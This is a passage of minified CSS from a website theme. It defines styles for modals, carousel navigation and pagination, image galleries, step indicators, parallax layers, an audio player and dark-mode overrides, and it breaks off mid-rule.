.btn-close{margin-right:0}.modal-content{padding-right:var(--si-modal-padding);padding-left:var(--si-modal-padding)}.modal-header,.modal-footer{padding-right:0;padding-left:0}.modal-body{margin-right:calc(var(--si-modal-padding)*-1);margin-left:calc(var(--si-modal-padding)*-1)}.offcanvas-header{padding:calc(var(--si-offcanvas-padding-y)*.75) var(--si-offcanvas-padding-x)}.offcanvas-body{display:block !important}.btn-prev,.btn-next{--si-carousel-nav-btn-border-radius: 50%;--si-carousel-nav-btn-bg: #fff;--si-carousel-nav-btn-color: #33354d;--si-carousel-nav-btn-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-carousel-nav-btn-hover-bg: #6366f1;--si-carousel-nav-btn-hover-color: #fff;--si-carousel-nav-btn-hover-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);--si-carousel-nav-btn-disabled-color: rgba(51, 53, 77, .5);--si-carousel-nav-btn-font-size: 1rem;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out,opacity .2s ease-in-out;border:0;border-radius:var(--si-carousel-nav-btn-border-radius);background-color:var(--si-carousel-nav-btn-bg);color:var(--si-carousel-nav-btn-color) !important;font-size:var(--si-carousel-nav-btn-font-size);box-shadow:var(--si-carousel-nav-btn-box-shadow)}.btn-prev:focus,.btn-next:focus{background-color:var(--si-carousel-nav-btn-bg);box-shadow:var(--si-carousel-nav-btn-box-shadow)}.btn-prev.bg-white,.btn-next.bg-white{color:#33354d !important}.btn-prev:not(.bg-transparent):hover,.btn-next:not(.bg-transparent):hover{background-color:var(--si-carousel-nav-btn-hover-bg) !important;color:var(--si-carousel-nav-btn-hover-color) !important;box-shadow:var(--si-carousel-nav-btn-hover-box-shadow) !important}.btn-prev>i,.btn-next>i{font-size:1.5em}.btn-prev.btn-sm>i,.btn-group-sm>.btn-prev.btn>i,.btn-next.btn-sm>i,.btn-group-sm>.btn-next.btn>i{font-size:1.25em}.btn-prev.btn-lg>i,.btn-group-lg>.btn-prev.btn>i,.btn-next.btn-lg>i,.btn-group-lg>.btn-next.btn>i{font-size:1.75em}.btn-prev.btn-xl>i,.btn-next.btn-xl>i{font-size:2em}.swiper-button-disabled,.swiper-button-disabled:disabled{background-color:var(--si-carousel-nav-btn-bg);color:var(--si-carousel-nav-btn-disabled-color) !important;box-shadow:var(--si-carousel-nav-btn-box-shadow) !important;opacity:1}.swiper-button-disabled.shadow-none,.swiper-button-disabled:disabled.shadow-none{box-shadow:none !important}.pagination .swiper-button-disabled,.pagination .swiper-button-disabled:disabled{background-color:rgba(0,0,0,0) !important;box-shadow:none !important;pointer-events:none}.swiper .btn-prev:not(.position-static),.swiper .btn-next:not(.position-static){position:absolute;top:50%;transform:translateY(-50%);z-index:5}.swiper .btn-prev{left:1.25rem}.swiper .btn-next{right:1.25rem}.swiper-nav-onhover .btn-prev,.swiper-nav-onhover .btn-next{opacity:0 !important}.swiper-nav-onhover:hover .btn-prev,.swiper-nav-onhover:hover .btn-next{opacity:1 !important}.swiper-pagination{--si-carousel-pagination-bullet-width: 0.3125rem;--si-carousel-pagination-bullet-height: 0.3125rem;--si-carousel-pagination-bullet-spacer: 0.875rem;--si-carousel-pagination-bullet-border-radius: 50rem;--si-carousel-pagination-bullet-bg: #b4b7c9;--si-carousel-pagination-bullet-active-width: 1.5rem;--si-carousel-pagination-bullet-active-bg: #6366f1;--si-carousel-pagination-progressbar-height: 0.1875rem;--si-carousel-pagination-progressbar-bg: #e2e5f1;--si-carousel-pagination-progressbar-fill-bg: #6366f1;display:flex;justify-content:center;align-items:center;bottom:1.25rem}.swiper-pagination-bullet{width:var(--si-carousel-pagination-bullet-width);height:var(--si-carousel-pagination-bullet-height);transition:width .2s ease-in-out,height .2s ease-in-out,background-color .2s ease-in-out;border-radius:var(--si-carousel-pagination-bullet-border-radius);background-color:var(--si-carousel-pagination-bullet-bg);opacity:1}.swiper-pagination-bullet-active{background-color:var(--si-carousel-pagination-bullet-active-bg)}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:1.25rem}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet{margin-right:calc(var(--si-carousel-pagination-bullet-spacer)*.5);margin-left:calc(var(--si-carousel-pagination-bullet-spacer)*.5)}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet-active{width:var(--si-carousel-pagination-bullet-active-width)}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-vertical{flex-direction:column;right:1.25rem}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-bullets.swiper-pagination-vertical .swiper-pagination-bullet{margin-top:calc(var(--si-carousel-pagination-bullet-spacer)*.5);margin-bottom:calc(var(--si-carousel-pagination-bullet-spacer)*.5)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets.swiper-pagination-vertical .swiper-pagination-bullet-active{height:var(--si-carousel-pagination-bullet-active-width)}.swiper-pagination-progressbar{background-color:var(--si-carousel-pagination-progressbar-bg)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:var(--si-carousel-pagination-progressbar-fill-bg)}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal{height:var(--si-carousel-pagination-progressbar-height)}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical{width:var(--si-carousel-pagination-progressbar-height)}.page-link.btn-icon{display:flex;flex-direction:column;align-items:center;flex-shrink:0;justify-content:center;width:2.25rem;height:2.25rem;padding:0}.swiper-scrollbar{--si-carousel-scrollbar-width: 0.1875rem;--si-carousel-scrollbar-bg: #e2e5f1;--si-carousel-scrollbar-drag-bg: #a2a6bc;background-color:var(--si-carousel-scrollbar-bg)}.swiper-scrollbar-drag{background-color:var(--si-carousel-scrollbar-drag-bg)}.swiper-vertical>.swiper-scrollbar{top:0;height:100%;width:var(--si-carousel-scrollbar-width)}.swiper-horizontal>.swiper-scrollbar{left:0;width:100%;height:var(--si-carousel-scrollbar-width)}.scrollbar-hover .swiper-scrollbar{transition:opacity .2s ease-in-out;opacity:0}.scrollbar-hover:hover .swiper-scrollbar{opacity:1}.swiper-tabs{position:relative;height:100%}.swiper-tab{display:flex;position:absolute;top:0;left:0;flex-direction:column;width:100%;height:100%;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;opacity:0;visibility:hidden}.swiper-tab.active{position:relative;opacity:1;visibility:visible}.from-top,.from-bottom,.from-start,.from-end,.scale-up,.scale-down,.fade-in{transition:all .4s .4s ease-in-out;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.from-top{transform:translateY(-2.25rem)}.from-bottom{transform:translateY(2.25rem)}.from-start{transform:translateX(-2.25rem)}.from-end{transform:translateX(2.25rem)}.scale-up{transform:scale(0.85)}.scale-down{transform:scale(1.15)}.delay-1{transition-delay:.5s}.delay-2{transition-delay:.7s}.delay-3{transition-delay:.9s}.delay-4{transition-delay:1.1s}.swiper-slide-active .from-top,.swiper-slide-active .from-bottom{transform:translateY(0);opacity:1}.swiper-slide-active .from-start,.swiper-slide-active .from-end{transform:translateX(0);opacity:1}.swiper-slide-active .scale-up,.swiper-slide-active .scale-down{transform:scale(1);opacity:1}.swiper-slide-active .fade-in{opacity:1}.mobile-app-slider{max-width:328px;border-radius:4rem}@media(min-width: 768px){.mobile-app-slider{max-width:100%}.mobile-app-slider .swiper-slide{transition:opacity .3s ease-in-out;opacity:.8}.mobile-app-slider .swiper-slide.swiper-slide-active{opacity:1}}.gallery{--si-gallery-overlay-bg: rgba(11, 15, 25, 0.4);--si-gallery-indicator-size: 4.5rem;--si-gallery-image-indicator-color: #fff;--si-gallery-image-indicator-font-size: 2rem;--si-gallery-video-indicator-bg: #fff;--si-gallery-video-indicator-color: #33354d;--si-gallery-video-indicator-font-size: 2rem;--si-gallery-video-indicator-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-gallery-video-indicator-hover-bg: #6366f1;--si-gallery-video-indicator-hover-color: #fff;--si-gallery-video-indicator-hover-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9)}.gallery-item{display:block;position:relative;text-decoration:none !important;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(white, black)}.gallery-item>img{display:block;width:100%}.gallery-item::before{display:block;position:absolute;width:100%;height:100%;transition:opacity .3s ease-in-out;background-color:var(--si-gallery-overlay-bg);content:"";opacity:0;z-index:1}.gallery-item::after{display:block;position:absolute;top:50%;left:50%;width:var(--si-gallery-indicator-size);height:var(--si-gallery-indicator-size);margin-top:calc(var(--si-gallery-indicator-size)*-0.5);margin-left:calc(var(--si-gallery-indicator-size)*-0.5);transform:scale(0.3);color:var(--si-gallery-image-indicator-color);font-family:"boxicons";font-size:var(--si-gallery-image-indicator-font-size);text-align:center;line-height:var(--si-gallery-indicator-size);content:"";z-index:5}.gallery-item .gallery-item-caption{display:block;position:absolute;left:0;top:0;width:100%;padding:1rem;transform:translateY(0.5rem);color:#fff;z-index:5}.gallery-item::after,.gallery-item .gallery-item-caption{transition:all .3s ease-in-out;opacity:0}.gallery-item:hover::before,.gallery-item:hover::after,.gallery-item:hover .gallery-item-caption,.gallery-item.is-hovered::before,.gallery-item.is-hovered::after,.gallery-item.is-hovered .gallery-item-caption{transform:none;opacity:1}.gallery-item.video-item::after{padding-top:.0625rem;padding-left:.25rem;transform:none;border-radius:50%;background-color:var(--si-gallery-video-indicator-bg);color:var(--si-gallery-video-indicator-color);font-size:var(--si-gallery-video-indicator-font-size);opacity:1;box-shadow:var(--si-gallery-video-indicator-box-shadow);content:""}.gallery-item.video-item:hover::after{background-color:var(--si-gallery-video-indicator-hover-bg);color:var(--si-gallery-video-indicator-hover-color);box-shadow:var(--si-gallery-video-indicator-hover-box-shadow)}.lg-backdrop{z-index:1055}.lg-outer{z-index:1060}.lg-outer .lg-thumb-item:hover,.lg-outer .lg-thumb-item.active{border-color:var(--si-primary)}.lg-on{overflow:hidden}.lg-item:focus,.lg:focus,.lg-outer:focus,.lg-inner:focus{outline:none}.steps{--si-steps-padding-y: 1.5rem;--si-steps-padding-x: 1.5rem;--si-steps-number-size: 7.625rem;--si-steps-number-inner-size: 5.625rem;--si-steps-number-size-sm: 5rem;--si-steps-number-inner-size-sm: 3.5rem;--si-steps-number-border-radius: 50%;--si-steps-number-bg: #f3f6ff;--si-steps-number-inner-bg: #fff;--si-steps-number-inner-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-steps-number-font-size: 2rem;--si-steps-number-font-size-sm: 1.5rem;--si-steps-number-color: var(--si-heading-color);--si-steps-connect-width: var(--si-border-width);--si-steps-connect-color: var(--si-border-color);display:flex;flex-direction:column}.step{position:relative;display:flex;align-items:center;padding:var(--si-steps-padding-y) 0}.step:first-child{padding-top:0 !important}.step:last-child{padding-bottom:0 !important}.step::before,.step::after{position:absolute;left:calc(var(--si-steps-number-size)*.5);width:var(--si-steps-connect-width);height:50%;content:""}.step::before{top:0}.step::after{top:50%}.step:not(:first-child)::before{background-color:var(--si-steps-connect-color)}.step:not(:last-child)::after{background-color:var(--si-steps-connect-color)}.step-number{position:relative;width:var(--si-steps-number-size);height:var(--si-steps-number-size);flex-shrink:0;padding-top:calc((var(--si-steps-number-size) - var(--si-steps-number-inner-size))*.5);padding-left:calc((var(--si-steps-number-size) - var(--si-steps-number-inner-size))*.5);border-radius:var(--si-steps-number-border-radius);background-color:var(--si-steps-number-bg);color:var(--si-steps-number-color);font-size:var(--si-steps-number-font-size);font-weight:800;z-index:2}.step-number .step-number-inner{display:flex;align-items:center;justify-content:center;width:var(--si-steps-number-inner-size);height:var(--si-steps-number-inner-size);border-radius:var(--si-steps-number-border-radius);background-color:var(--si-steps-number-inner-bg);box-shadow:var(--si-steps-number-inner-box-shadow)}.step-body{padding-left:var(--si-steps-padding-x)}.steps-sm .step::before,.steps-sm .step::after{left:calc(var(--si-steps-number-size-sm)*.5)}.steps-sm .step-number{width:var(--si-steps-number-size-sm);height:var(--si-steps-number-size-sm);padding-top:.75rem;padding-left:.75rem;font-size:var(--si-steps-number-font-size-sm)}.steps-sm .step-number .step-number-inner{width:var(--si-steps-number-inner-size-sm);height:var(--si-steps-number-inner-size-sm)}@media(min-width: 500px){.steps-horizontal-sm.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-sm .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-sm .step::before,.steps-horizontal-sm .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-sm .step::before{display:none;left:0}.steps-horizontal-sm .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-sm.steps-sm .step::before,.steps-horizontal-sm.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-sm .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-sm .step-body{padding-left:0}.steps-horizontal-sm.steps-center{text-align:center}.steps-horizontal-sm.steps-center .step::after{left:50%;width:50%}.steps-horizontal-sm.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-sm.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-sm.steps-end{text-align:right}.steps-horizontal-sm.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-sm.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-sm.steps-end .step:last-child::after{display:none}.steps-horizontal-sm.steps-end .step-number{margin-left:auto}}@media(min-width: 768px){.steps-horizontal-md.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-md .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-md .step::before,.steps-horizontal-md .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-md .step::before{display:none;left:0}.steps-horizontal-md .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-md.steps-sm .step::before,.steps-horizontal-md.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-md .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-md .step-body{padding-left:0}.steps-horizontal-md.steps-center{text-align:center}.steps-horizontal-md.steps-center .step::after{left:50%;width:50%}.steps-horizontal-md.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-md.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-md.steps-end{text-align:right}.steps-horizontal-md.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-md.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-md.steps-end .step:last-child::after{display:none}.steps-horizontal-md.steps-end .step-number{margin-left:auto}}@media(min-width: 992px){.steps-horizontal-lg.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-lg .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-lg .step::before,.steps-horizontal-lg .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-lg .step::before{display:none;left:0}.steps-horizontal-lg .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-lg.steps-sm .step::before,.steps-horizontal-lg.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-lg .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-lg .step-body{padding-left:0}.steps-horizontal-lg.steps-center{text-align:center}.steps-horizontal-lg.steps-center .step::after{left:50%;width:50%}.steps-horizontal-lg.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-lg.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-lg.steps-end{text-align:right}.steps-horizontal-lg.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-lg.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-lg.steps-end .step:last-child::after{display:none}.steps-horizontal-lg.steps-end .step-number{margin-left:auto}}@media(min-width: 1200px){.steps-horizontal-xl.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-xl .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-xl .step::before,.steps-horizontal-xl .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-xl .step::before{display:none;left:0}.steps-horizontal-xl .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-xl.steps-sm .step::before,.steps-horizontal-xl.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-xl .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-xl .step-body{padding-left:0}.steps-horizontal-xl.steps-center{text-align:center}.steps-horizontal-xl.steps-center .step::after{left:50%;width:50%}.steps-horizontal-xl.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-xl.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-xl.steps-end{text-align:right}.steps-horizontal-xl.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-xl.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-xl.steps-end .step:last-child::after{display:none}.steps-horizontal-xl.steps-end .step-number{margin-left:auto}}@media(min-width: 1400px){.steps-horizontal-xxl.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-xxl .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-xxl .step::before,.steps-horizontal-xxl .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-xxl .step::before{display:none;left:0}.steps-horizontal-xxl .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-xxl.steps-sm .step::before,.steps-horizontal-xxl.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-xxl .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-xxl .step-body{padding-left:0}.steps-horizontal-xxl.steps-center{text-align:center}.steps-horizontal-xxl.steps-center .step::after{left:50%;width:50%}.steps-horizontal-xxl.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-xxl.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-xxl.steps-end{text-align:right}.steps-horizontal-xxl.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-xxl.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-xxl.steps-end .step:last-child::after{display:none}.steps-horizontal-xxl.steps-end .step-number{margin-left:auto}}.steps-horizontal.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal .step::before,.steps-horizontal .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal .step::before{display:none;left:0}.steps-horizontal .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal.steps-sm .step::before,.steps-horizontal.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal .step-body{padding-left:0}.steps-horizontal.steps-center{text-align:center}.steps-horizontal.steps-center .step::after{left:50%;width:50%}.steps-horizontal.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal.steps-end{text-align:right}.steps-horizontal.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal.steps-end .step:last-child::after{display:none}.steps-horizontal.steps-end .step-number{margin-left:auto}@media(max-width: 499.98px){.steps-sm .step,.step{padding:calc(var(--si-steps-padding-y)*.625) 0}.steps-sm .step::before,.steps-sm .step::after,.step::before,.step::after{left:calc(var(--si-steps-number-size)*.625*.5)}.steps-sm .step-number,.step-number{width:calc(var(--si-steps-number-size)*.625);height:calc(var(--si-steps-number-size)*.625);padding-top:calc((var(--si-steps-number-size)*.625 - var(--si-steps-number-inner-size)*.625)*.5);padding-left:calc((var(--si-steps-number-size)*.625 - var(--si-steps-number-inner-size)*.625)*.5);font-size:calc(var(--si-steps-number-font-size)*.625)}.steps-sm .step-number .step-number-inner,.step-number .step-number-inner{width:calc(var(--si-steps-number-inner-size)*.625);height:calc(var(--si-steps-number-inner-size)*.625)}.step-body{padding-left:calc(var(--si-steps-padding-x)*.875)}}.jarallax{position:relative;z-index:0}.jarallax .jarallax-img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-position:center !important;background-size:cover !important}[data-disable-parallax-down=xs]{transform:none !important}@media(max-width: 499.98px){[data-disable-parallax-down=sm]{transform:none !important}}@media(max-width: 767.98px){[data-disable-parallax-down=md]{transform:none !important}}@media(max-width: 991.98px){[data-disable-parallax-down=lg]{transform:none !important}}@media(max-width: 1199.98px){[data-disable-parallax-down=xl]{transform:none !important}}@media(min-width: 500px){[data-disable-parallax-up=sm]{transform:none !important}}@media(min-width: 768px){[data-disable-parallax-up=md]{transform:none !important}}@media(min-width: 992px){[data-disable-parallax-up=lg]{transform:none !important}}@media(min-width: 1200px){[data-disable-parallax-up=xl]{transform:none !important}}.parallax{position:relative}.parallax-layer{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-layer:first-child{position:relative}.parallax-layer>img{display:block;width:100%}.tilt-3d{transform-style:preserve-3d}.tilt-3d .tilt-3d-inner{transform:translateZ(2rem)}img-comparison-slider{display:block;--divider-width: 0.1875rem;--divider-color: #6366f1;--default-handle-opacity: 1}img-comparison-slider:focus{outline:none}.audio-player{--prefixaudio-player-theme: #6366f1;--seek-before-width: 0%;--volume-before-width: 100%;--buffered-width: 0%;display:flex;align-items:center;width:100%}.ap-play-button{padding-top:.125rem;font-family:"boxicons";font-size:1.5rem;font-weight:normal;font-style:normal}.ap-play-button::before{content:""}.ap-play-button.ap-pause::before{content:""}.ap-volume-button+.dropdown-menu{left:50% !important;width:2.125rem;min-width:2.125rem;max-width:2.125rem;height:6.5rem;margin-left:-1.0625rem !important}.ap-seek-slider,.ap-volume-slider{position:relative;-webkit-appearance:none;margin:0;padding:0;background:none;outline:none}.ap-seek-slider::before,.ap-volume-slider::before{position:absolute;left:0;cursor:pointer;content:""}.ap-seek-slider{width:100%;height:1.125rem}.ap-seek-slider::-webkit-slider-runnable-track{width:100%;height:.25rem;background:linear-gradient(to right, #d4d7e5 var(--buffered-width), rgba(226, 229, 241, 0.9) var(--buffered-width));cursor:pointer}.ap-seek-slider::before{top:.4375rem;width:var(--seek-before-width);height:.25rem;background-color:var(--prefixaudio-player-theme)}.ap-seek-slider::-webkit-slider-thumb{position:relative;-webkit-appearance:none;box-sizing:content-box;height:1rem;width:1rem;border-radius:50%;background-color:var(--prefixaudio-player-theme);cursor:pointer;margin:-0.375rem 0 0 0}.ap-seek-slider:active::-webkit-slider-thumb{transform:scale(1.2)}.ap-seek-slider::-moz-range-track{width:100%;height:.25rem;background:linear-gradient(to right, #d4d7e5 var(--buffered-width), rgba(226, 229, 241, 0.9) var(--buffered-width));cursor:pointer}.ap-seek-slider::-moz-range-progress{background-color:var(--prefixaudio-player-theme)}.ap-seek-slider::-moz-focus-outer{border:0}.ap-seek-slider::-moz-range-thumb{box-sizing:content-box;border:0;height:1rem;width:1rem;border-radius:50%;background-color:var(--prefixaudio-player-theme);cursor:pointer}.ap-seek-slider:active::-moz-range-thumb{transform:scale(1.2)}.ap-volume-slider{top:1.925rem;right:1.5rem;width:5rem;height:.5625rem;transform:rotate(-90deg)}.ap-volume-slider::-webkit-slider-runnable-track{width:100%;height:.1875rem;background-color:var(--prefixaudio-player-theme);cursor:pointer}.ap-volume-slider::before{top:.1875rem;width:var(--volume-before-width);height:.1875rem;background-color:#fff}.ap-volume-slider::-webkit-slider-thumb{position:relative;-webkit-appearance:none;box-sizing:content-box;height:.5625rem;width:.5625rem;border-radius:50%;background-color:#fff;cursor:pointer;margin:-0.1875rem 0 0 0}.ap-volume-slider:active::-webkit-slider-thumb{transform:scale(1.2)}.ap-volume-slider::-moz-range-track{width:100%;height:.1875rem;background-color:var(--prefixaudio-player-theme);cursor:pointer}.ap-volume-slider::-moz-range-progress{background-color:#fff}.ap-volume-slider::-moz-focus-outer{border:0}.ap-volume-slider::-moz-range-thumb{box-sizing:content-box;border:0;height:.5625rem;width:.5625rem;border-radius:50%;background-color:#fff;cursor:pointer}.ap-volume-slider:active::-moz-range-thumb{transform:scale(1.2)}.dark-mode{--si-gray-600: rgba(255, 255, 255, .5);--si-gray-700: rgba(255, 255, 255, .7);--si-gray-800: rgba(255, 255, 255, .85);--si-gray-900: #fff;--si-body-bg: #0b0f19;--si-body-color: rgba(255, 255, 255, 0.7);--si-secondary-bg: rgba(255, 255, 255, .04);--si-heading-color: #fff;--si-heading-link-color: rgba(255, 255, 255, 0.85);--si-heading-link-hover-color: #6366f1;--si-nav-link-color: rgba(255, 255, 255, 0.85);--si-border-color: rgba(255, 255, 255, 0.14);--si-code-color: #f33185}.dark-mode .d-dark-mode-none{display:none !important}.dark-mode .d-dark-mode-block{display:block !important}.dark-mode .d-dark-mode-inline{display:inline !important}.dark-mode .d-dark-mode-inline-block{display:inline-block !important}.dark-mode .d-dark-mode-inline-flex{display:inline-flex !important}.dark-mode .d-dark-mode-flex{display:flex !important}.dark-mode .text-border{color:var(--si-border-color) !important}.dark-mode .text-dark:not(.badge){color:#fff !important}.dark-mode .text-nav:not(.badge.bg-white){color:rgba(255,255,255,.85) !important}.dark-mode .text-body{color:rgba(255,255,255,.7) !important}.dark-mode .border-dark{border-color:var(--si-border-color) !important}.dark-mode .bg-light:not(.badge),.dark-mode .card.card-hover.bg-light{background-color:#0b0f19 !important}.dark-mode .bg-secondary,.dark-mode .card.bg-light{background-color:var(--si-secondary-bg) !important}.dark-mode .bg-secondary.badge{color:var(--si-body-color)}.dark-mode .shadow-dark-mode-none{box-shadow:none !important}.dark-mode .bg-white{--si-body-color: #565973;--si-heading-color: #0b0f19;--si-nav-link-color: #33354d;--si-border-color: #e2e5f1}.dark-mode .bg-white p,.dark-mode .bg-white ul,.dark-mode .bg-white ol,.dark-mode .bg-white span,.dark-mode .bg-white dd{color:var(--si-body-color)}.dark-mode .bg-white .text-muted{color:#9397ad !important}.dark-mode .bg-white .text-dark{color:#0b0f19 !important}.dark-mode .img-thumbnail{background-color:rgba(255,255,255,.1)}.dark-mode .dark-mode-img{display:block}.dark-mode .light-mode-img{display:none}.dark-mode .table{--si-table-th-color: #fff;--si-table-striped-bg: rgba(255, 255, 255, 0.0375);--si-table-hover-bg: rgba(255, 255, 255, 0.05);--si-table-hover-color: var(--si-body-color)}.dark-mode .table>:not(:last-child)>:last-child>*{border-bottom-color:rgba(255,255,255,.3)}.dark-mode .btn-outline-secondary{--si-btn-color: rgba(255, 255, 255, .85);--si-btn-hover-color: #33354d;--si-btn-active-color: #33354d;--si-btn-border-color: rgba(255, 255, 255, .25);--si-btn-hover-bg: #fff;--si-btn-active-bg: #fff}.dark-mode .btn-secondary:not(.bg-white){--si-btn-color: rgba(255, 255, 255, .85);--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-border-color: transparent;--si-btn-hover-border-color: transparent;--si-btn-active-border-color: transparent;--si-btn-bg: rgba(255, 255, 255, .06);--si-btn-hover-bg: rgba(255, 255, 255, .12);--si-btn-active-bg: rgba(255, 255, 255, .12)}.dark-mode .btn-secondary,.dark-mode .btn-outline-secondary,.dark-mode .btn-light,.dark-mode .btn-outline-light{--si-btn-disabled-color: rgba(255, 255, 255, .5)}.dark-mode .btn-dark{--si-btn-color: #33354d !important;--si-btn-hover-color: #33354d !important;--si-btn-active-color: #33354d !important;--si-btn-bg: #eff2fc;--si-btn-hover-bg: #d5ddf7;--si-btn-active-bg: #d5ddf7}.dark-mode .btn-video{--si-btn-video-bg: rgba(255, 255, 255, 0.05);--si-btn-video-hover-bg: #6366f1;--si-btn-video-color: #fff;--si-btn-video-hover-color: #fff;--si-btn-video-shadow: none;--si-btn-video-hover-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9)}.dark-mode .btn-scroll-top{--si-btn-scroll-top-color: 